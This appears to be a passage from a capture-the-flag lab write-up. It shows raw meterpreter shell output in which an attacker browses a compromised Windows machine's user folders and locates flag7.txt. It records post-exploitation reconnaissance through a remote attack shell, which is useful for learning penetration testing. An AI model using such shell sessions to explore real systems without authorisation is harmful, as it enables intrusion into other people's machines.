 Mode              Size  Type  Last modified              Name
040777/rwxrwxrwx  8192  dir   2022-07-13 13:08:23 -0400  ADMBob
040777/rwxrwxrwx  0     dir   2019-12-07 04:30:39 -0500  All Users
040555/r-xr-xr-x  8192  dir   2022-02-15 21:01:25 -0500  Default
040777/rwxrwxrwx  0     dir   2019-12-07 04:30:39 -0500  Default User
040555/r-xr-xr-x  4096  dir   2022-02-15 13:15:51 -0500  Public
100666/rw-rw-rw-  174   fil   2019-12-07 04:12:42 -0500  desktop.ini
040777/rwxrwxrwx  8192  dir   2022-03-17 11:13:50 -0400  sysadmin
meterpreter > cd Public
meterpreter > ls
Listing: C:\Users\Public
Mode              Size  Type  Last modified              Name
040555/r-xr-xr-x  0     dir   2022-02-15 13:15:51 -0500  AccountPictures
040555/r-xr-xr-x  0     dir   2019-12-07 04:14:54 -0500  Desktop
040555/r-xr-xr-x  0     dir   2022-02-15 17:02:25 -0500  Documents
040555/r-xr-xr-x  0     dir   2019-12-07 04:14:54 -0500  Downloads
040555/r-xr-xr-x  0     dir   2019-12-07 04:31:03 -0500  Libraries
040555/r-xr-xr-x  0     dir   2019-12-07 04:14:54 -0500  Music
040555/r-xr-xr-x  0     dir   2019-12-07 04:14:54 -0500  Pictures
040555/r-xr-xr-x  0     dir   2019-12-07 04:14:54 -0500  Videos
100666/rw-rw-rw-  174   fil   2019-12-07 04:12:42 -0500  desktop.ini
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\Public\Documents
Mode              Size  Type  Last modified              Name
040777/rwxrwxrwx  0     dir   2022-02-15 21:01:26 -0500  My Music
040777/rwxrwxrwx  0     dir   2022-02-15 21:01:26 -0500  My Pictures
040777/rwxrwxrwx  0     dir   2022-02-15 21:01:26 -0500  My Videos
100666/rw-rw-rw-  278   fil   2019-12-07 04:12:42 -0500  desktop.ini
100666/rw-rw-rw-  32    fil   2022-02-15 17:02:28 -0500  flag7.txt